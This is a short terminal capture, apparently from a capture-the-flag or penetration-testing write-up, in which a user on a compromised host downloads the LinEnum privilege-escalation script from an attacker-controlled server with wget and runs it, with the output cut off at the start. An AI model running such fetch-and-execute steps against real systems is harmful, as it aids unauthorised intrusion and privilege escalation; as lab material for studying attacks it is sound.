 mark@node:/dev/shm$ wget http://10.10.14.15:8000/LinEnum.sh
--2024-09-08 12:45:50--  http://10.10.14.15:8000/LinEnum.sh
Connecting to 10.10.14.15:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'LinEnum.sh'
LinEnum.sh                        100%[============================================================>]  45.54K  72.6KB/s    in 0.6s
2024-09-08 12:45:51 (72.6 KB/s) - 'LinEnum.sh' saved [46631/46631]
mark@node:/dev/shm$ bash LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
Scan started at:
Sun Sep  8 12:46:03 BST 2024
### SYSTEM ##############################################